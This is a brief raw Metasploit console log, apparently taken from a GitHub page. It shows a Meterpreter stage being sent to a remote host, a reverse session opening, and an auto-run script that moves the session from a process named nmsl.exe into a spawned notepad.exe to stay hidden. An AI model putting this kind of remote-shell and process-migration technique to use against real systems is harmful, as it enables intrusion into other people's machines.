 meterpreter >
[*] Sending stage (175174 bytes) to 111.61.238.42
[*] Meterpreter session 27 opened (172.17.157.238:8055 -> 111.61.238.42:5854) at 2020-10-24 22:48:51 +08
[*] Session ID 27 (172.17.157.238:8055 -> 111.61.238.42:5854) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: nmsl.exe (3912)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4036
meterpreter > [+] Successfully migrated to process
meterpreter >